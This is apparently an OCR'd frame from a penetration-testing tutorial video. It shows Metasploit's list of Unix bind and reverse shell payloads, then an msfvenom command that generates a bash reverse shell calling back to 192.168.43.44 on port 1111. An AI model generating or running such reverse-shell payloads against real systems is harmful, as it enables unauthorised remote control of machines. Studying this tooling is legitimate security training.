 1 2 3 4 10.17.80.139 7:14
pentesterclub@pentesterclub: ~
File Actions Edit View Help
33 payload/cmd/unix/bind_zsh normal No Unix Command Shell, Bind TCP (via Zsh)
34 payload/cmd/unix/bind_jjs normal No Unix Command Shell, Bind TCP (via jjs)
35 payload/cmd/unix/bind_netcat_gaping normal No Unix Command Shell, Bind TCP (via netcat -e)
36 payload/cmd/unix/bind_netcat_gaping_ipv6 normal No Unix Command Shell, Bind TCP (via netcat -e) IPv6
37 payload/cmd/unix/bind_netcat normal No Unix Command Shell, Bind TCP (via netcat)
38 payload/cmd/unix/bind_nodejs normal No Unix Command Shell, Bind TCP (via nodejs)
39 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
40 payload/cmd/unix/bind_socat_udp normal No Unix Command Shell, Bind UDP (via socat)
41 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
42 payload/cmd/unix/reverse_openssl normal No Unix Command Shell, Double Reverse TCP SSL (openssl)
43 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
44 payload/cmd/unix/pingback_bind normal No Unix Command Shell, Pingback Bind TCP (via netcat)
45 payload/cmd/unix/pingback_reverse normal No Unix Command Shell, Pingback Reverse TCP (via netcat)
46 payload/cmd/unix/reverse_socat_sctp normal No Unix Command Shell, Reverse SCTP (via socat)
47 payload/cmd/unix/reverse_bash normal No Unix Command Shell, Reverse TCP (/dev/tcp)
48 payload/cmd/unix/reverse_stub normal No Unix Command Shell, Reverse TCP (stub)
49 payload/cmd/unix/reverse_awk normal No Unix Command Shell, Reverse TCP (via AWK)
50 payload/cmd/unix/reverse_ksh normal No Unix Command Shell, Reverse TCP (via Ksh)
51 payload/cmd/unix/reverse_lua normal No Unix Command Shell, Reverse TCP (via Lua)
52 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
53 payload/cmd/unix/reverse_python normal No Unix Command Shell, Reverse TCP (via Python)
54 payload/cmd/unix/reverse_r normal No Unix Command Shell, Reverse TCP (via R)
55 payload/cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)
56 payload/cmd/unix/reverse_tclsh normal No Unix Command Shell, Reverse TCP (via Tclsh)
57 payload/cmd/unix/reverse_zsh normal No Unix Command Shell, Reverse TCP (via Zsh)
58 payload/cmd/unix/reverse_jjs normal No Unix Command Shell, Reverse TCP (via jjs)
59 payload/cmd/unix/reverse_ncat_ssl normal No Unix Command Shell, Reverse TCP (via ncat)
60 payload/cmd/unix/reverse_netcat_gaping normal No Unix Command Shell, Reverse TCP (via netcat -e)
61 payload/cmd/unix/reverse_netcat normal No Unix Command Shell, Reverse TCP (via netcat)
62 payload/cmd/unix/reverse_nodejs normal No Unix Command Shell, Reverse TCP (via nodejs)
63 payload/cmd/unix/reverse_ssh normal No Unix Command Shell, Reverse TCP SSH
64 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
65 payload/cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
66 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
67 payload/cmd/unix/reverse_php_ssl normal No Unix Command Shell, Reverse TCP SSL (via php)
68 payload/cmd/unix/reverse_python_ssl normal No Unix Command Shell, Reverse TCP SSL (via python)
69 payload/cmd/unix/reverse_bash_udp normal No Unix Command Shell, Reverse UDP (/dev/udp)
70 payload/cmd/unix/reverse_socat_udp normal No Unix Command Shell, Reverse UDP (via socat)
71 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
72 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
73 payload/cmd/unix/bind_aws_instance_connect normal No Unix SSH Shell, Bind Instance Connect (via AWS API)
Interact with a module by name or index. For example info 73, use 73 or use payload/cmd/unix/bind_aws_instance_connect
msf6 > exit
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ msfvenom -p cmd/unix/reverse_bash lhost=192.168.43.44 lport=1111 R